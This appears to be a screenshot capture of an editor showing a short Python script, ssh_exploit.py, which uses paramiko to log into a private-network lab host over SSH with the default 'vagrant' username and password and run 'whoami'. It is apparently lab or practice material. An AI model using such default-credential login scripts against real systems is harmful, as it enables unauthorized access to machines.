 mylist.txt × ssh_exploit.py ×
1 import paramiko
2
3 target_ip = "192.168.8.165"
4 port = 22
5 username = "vagrant"
6 password = "vagrant"
7
8 def ssh_connect(ip, port, user, passwd):
9     client = paramiko.SSHClient()
10     client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
11     try:
12         client.connect(ip, port=port, username=user, password=passwd)
13         print(f"[+] Connected successfully to {ip} via SSH!")
14         stdin, stdout, stderr = client.exec_command("whoami")
15         print("[+] Command output:")
16         print(stdout.read().decode())
17         client.close()
18     except Exception as e:
19         print(f"[-] Connection failed: {e}")
20
21 if __name__ == "__main__":
22     ssh_connect(target_ip, port, username, password)
23
24